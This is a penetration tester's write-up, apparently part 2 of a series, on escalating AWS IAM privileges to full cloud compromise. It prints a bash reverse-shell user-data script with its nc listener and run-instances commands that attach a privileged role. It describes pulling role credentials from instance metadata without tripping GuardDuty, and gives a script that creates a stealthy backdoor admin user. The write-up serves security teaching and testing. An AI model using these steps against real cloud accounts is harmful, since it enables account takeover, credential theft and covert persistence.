Exploiting AWS IAM permissions for total cloud compromise: a real world example (2/2)
Introduction
In part 1 we compromised an account with multiple permissions, but no Administrator access. We found a potential role that would allow us to escalate privileges, following one of the methods in Rhinosecuritylab’s post. Briefly explained, we’ll try to create an instance and attach to it a privileged role at creation time. After that, if we can access the instance, we’ll be able to query the metadata and extract the credentials that will allow us to use this role. If you’re not sure what this means, you can find it better explained in my previous write-up.
The potential privilege escalation we identified before used a role that we called danger-role for obvious reasons.

Abusing user data
Now that we have our candidate, we need to create an instance and assign it the role. One thing we need to determine first is how are we going to access this instance once it’s been created? Well, we could try to use existing keys. Lets list the keys available to our user

We don’t have access. And even if we did, there’s no way of getting private keys through the cli. These are only printed during the creation. We can only retrieve the public keys, so we need to find another way.
AWS has something called user data. It’s basically scripts that you can use to configure your instance whenever its launched. We could use this to get a connect back from the instance. Lets try this. First, we need to create the user data script that’s going to get called.
cat > reverseShell.sh <<EOF
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.0.0.1/8081 0>&1
EOF
This is going to launch a reverse shell that’s going to connect to 10.0.0.1:8081.
Let’s set up the listener with
nc -lkvp 8081
Creating the instance
Let’s try creating the instance with run-instances (the image-id corresponds to an ubuntu 14.04 image):
aws --profile data2 ec2 run-instances --image-id ami-d05e75b8 --instance-type t1.micro --iam-instance-profile Name=danger-role --user-data file://reverseShell.sh
The image has been created! This is great news. The connect back never arrived though. Maybe it’s a network issue? After inspecting the command closely, we realize that we haven’t specified any security group. We just get a default one assigned anyway. Lets see which rules does it have; we can do this with
aws --profile PROFILE ec2 describe-security-groups | jq -r '.SecurityGroups[] | select(.GroupId | contains("sg-f73b339e"))'
Scrolling down, we see the problem.

No Egress traffic allowed. So no connection to our attacking machine. We need to find a security group we can use to allow our connect back.
Lets list them and see if we can get something.
aws --profile data2 ec2 describe-security-groups | jq -r .SecurityGroups[].GroupName
We can see from the outputs that there are 175 security groups, and that they don’t follow an organized nomenclature. I can’t upload the descriptions for security reasons but let me tell you, they were a mess. We could start enumerating them one by one, but maybe we could think and come up with a better way.
What if we used the same parameters as the instance that we already control? Usually instances that are clustered together have its inter-comunication allowed. What if we used the same security group? We can query an instance information through its private IP with:
aws --profile test2 ec2 describe-instances | jq -r '.Reservations[].Instances[] | select(.PrivateIpAddress | contains("10.0.0.17")) | .SecurityGroups
Lets try with this security group:
aws --profile data2 ec2 run-instances --image-id ami-d05e75b8 --instance-type t1.micro --iam-instance-profile Name=danger-role --user-data file://reverseShell.sh --security-group-ids "sg-42esa23f"
Right. We’re trying to launch an instance without placing it on a specifc subnet (a non-VPC launch). In order to use a VPC security group we need to specify the same subnet id as the instance we control. Lets query it again
aws --profile test2 ec2 describe-instances | jq -r '.Reservations[].Instances[] | select(.PrivateIpAddress | contains("10.12.1.17")) | .SubnetId, .SecurityGroups'
Now we can use the command with an appropriate subnet.
aws --profile data2 ec2 run-instances --image-id ami-d05e75b8 --instance-type t1.micro --iam-instance-profile Name=danger-role --user-data file://reverseShell.sh --security-group-ids "sg-42csce3f" --subnet-id "subnet-a213as8c"
Success! After a couple of seconds, we get our reverse shell.

Hijacking the role

Once inside the instance, we quickly get the credentials associated with danger-role from the instance metadata.
Now, if we want to use these credentials, we have 2 options. We can use them from outside the instance, or inside the instance.
If you’ve read RhinoSecurityLabs post, you know that using them outside the instance is a bad idea:
An important note to make about this attack is that an obvious indicator of compromise is when EC2 instance profile credentials are used outside of the specific instance. Even AWS GuardDuty triggers on this (https://docs.aws.amazon.com/guardduty/latest/ug/guardduty_finding-types.html#unauthorized11), so it is not a smart move to exfiltrate these credentials and run them locally, but rather access the AWS API from within that EC2 instance.
We need to install awscli and make sure we have the latest version (we actually lost a lot of time for using an outdated version in the repos).

First we elevate to a fully fleshed pty shell using Phineas Phisher magic:
After installing awscli through the repos, we tried to run aws sts get-caller-identity unsuccessfully several times, until we had the brilliant idea of checking the installed version:


Current version is 1.18… Make sure to update everything so you don’t loose 15 minutes with this like I did.
After updating the aws client, we loaded the credentials in environmental variables, following this documentation.

As you can see, we succesfully hijacked the role access. Now lets create a backdoor user with web access!
userName="notabackdoor"
password='ThisisnotabackdoorFORSURE12345!!'
policyName="userPolicy"
#Create a user
aws iam create-user --user-name "$userName"
#Create a login profile to allow web access
aws iam create-login-profile --user-name "$userName" --password "$password"
#Create cli access
aws iam create-access-key --user-name "$userName"

#Create inline policy to allow full access (it's less obvious than attaching to the Administrators group)
cat > "$policyName".json << EOF
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Action": "*",
"Resource": "*"
}
]
}
EOF
aws iam put-user-policy --user-name "$userName" --policy-name "$policyName" --policy-document file://"$policyName".json
Great, we have our root user. There’s one last thing that we need to do. Remember on part 1 when we wanted to sync the buckets content, and our script would never finish? Well, you can get a bucket’s info far quicker on the web interface than through the cli. Lets use are newly created root to inspect those buckets and see were the issue was.

Yep, that’s an 11 terabyte bucket… Good thing we didn’t wait for the sync because that probably would’ve taken a long time. That explains why our script (as well as about 4 other enumeration tools we found) freezed when syncing / getting bucket size.
Wrapping Up
I hope that after reading part 1 and 2, you have a new appreciation for reading API/methods documentation. Sure, it can be tedious, but more often than not it can give you the tools to achieving something in multiple different ways. This concludes part 2, I hope you enjoyed it!